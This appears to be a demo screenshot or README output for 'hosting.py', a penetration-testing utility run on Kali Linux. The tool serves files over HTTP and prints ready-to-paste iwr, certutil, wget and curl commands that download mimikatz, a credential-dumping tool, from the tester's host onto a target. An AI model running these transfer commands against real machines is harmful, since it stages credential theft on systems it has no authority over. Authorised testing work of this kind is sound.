 kali@kali:~/__HOSTING__$ python3 hosting.py -p 80
VPN: ON
IP : 192.168.61.128
HTTP server started at http://localhost:80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Welcome to the file search CLI. Type help or ? to list commands.
>> search mimikatz.exe
[*] mimikatz/Win32/mimikatz.exe
iwr -Uri http://192.168.61.128:80/mimikatz/Win32/mimikatz.exe -O mimikatz.exe
certutil.exe -urlcache -split -f http://192.168.61.128:80/mimikatz/Win32/mimikatz.exe mimikatz.exe
wget 192.168.61.128:80/mimikatz/Win32/mimikatz.exe
curl -o mimikatz.exe http://192.168.61.128:80/mimikatz/Win32/mimikatz.exe
[*] mimikatz/x64/mimikatz.exe
iwr -Uri http://192.168.61.128:80/mimikatz/x64/mimikatz.exe -O mimikatz.exe
certutil.exe -urlcache -split -f http://192.168.61.128:80/mimikatz/x64/mimikatz.exe mimikatz.exe
wget 192.168.61.128:80/mimikatz/x64/mimikatz.exe
curl -o mimikatz.exe http://192.168.61.128:80/mimikatz/x64/mimikatz.exe
>>